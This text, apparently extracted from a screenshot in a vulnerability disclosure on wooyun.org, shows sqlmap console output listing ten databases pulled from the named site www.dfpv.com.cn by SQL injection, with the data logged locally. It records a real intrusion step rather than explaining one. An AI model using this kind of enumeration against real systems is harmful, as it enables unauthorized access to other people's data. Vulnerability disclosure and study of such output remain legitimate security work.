 管理员: SQLmap.bat
[17:57:09] [INFO] resumed: mysql
[17:57:09] [INFO] resumed: qrvote
[17:57:09] [INFO] resumed: shen
[17:57:09] [INFO] resumed: shen_a30
[17:57:09] [INFO] resumed: shen_langsong
available databases [10]:
[*] activityax7
[*] ax7game
[*] dealerdfyl
[*] information_schema
[*] jac_weixin
[*] mysql
[*] qrvote
[*] shen
[*] shen_a30
[*] shen_langsong
[17:57:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dfpv.com.cn'
[*] shutting down at 17:57:09
F:\工具\SQLmap\SQLmap>
61
www.wooyun.org